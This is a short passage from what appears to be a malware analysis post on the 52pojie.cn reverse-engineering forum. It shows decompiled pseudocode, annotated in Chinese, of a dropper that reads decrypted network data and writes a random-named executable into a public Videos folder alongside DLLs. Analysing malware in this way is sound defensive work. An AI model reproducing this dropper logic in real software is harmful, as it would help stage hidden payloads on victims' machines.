 while ( Read_file_fun(2, NumberOfBytesRead, 0, 0x80000301, &v404, 0, 0x80000004) )
{
  if ( !sub_10001008(v404, &unk_1001E249) )
    break;
  lpFileName[0] = Read_file_fun(2, NumberOfBytesRead, 0, 0x80000301, &v403, 0, 0x80000005);// 读取解密后的网络数据
  if ( !lpFileName[0] )
    break;
  if ( !sub_10001008(v402, &unk_1001E249) )
  {
    *&v377[8] = 0x80000004;
    *&v377[4] = 0;
    v173 = v405;
    if ( !v405 )
      v173 = &unk_1001E249;
    lpFileName[1] = Invoke_first_fun(Splicing_str_fun, 2, "%s.exe", 0, 0x80000004, v173, *&v377[4], *&v377[8]);// 同样的随机字符串用于拼接exe
lpFileName[1] = Invoke_first_fun(
                  Splicing_str_fun,         // 拼接字符串
                  3,
                  "%s\\%s",                 // C:\\Users\\Public\\Videos\\VSTelem\\rzrue\\rzrue.exe
                                            // Language.dll
                                            // update.dll
                  0,
                  0x80000004,
                  v183,
                  0,
                  0x80000004,
                  *v377,
                  *&v377[4],
                  *&v377[8]);
*&v377[8] = -2147483643;
*&v377[4] = 0;
v184 = v403;
if ( !v403 )
  v184 = dword_1001E2AB;
*v377 = v184;
v185 = lpFileName[1];
if ( !lpFileName[1] )
  v185 = &unk_1001E249;
Writefile_fun(2, v185, 0, 0x80000004, v377[0]);// 创建第一个 "随机字符串名的 rzrue.exe
吾爱破解论坛
www.52pojie.cn